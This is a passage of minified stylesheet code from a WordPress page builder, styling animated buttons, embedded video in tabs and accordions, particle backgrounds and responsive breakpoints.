a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:transparent}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;transition:all 200ms linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100%!important;height:100%!important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100%!important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto!important;height:auto!important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:767px){.uabb-js-breakpoint{content:"767"}}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-node-61af173d996f0 .fl-row-content{min-width:0}.fl-node-61af15acb9829 .fl-row-content{min-width:0}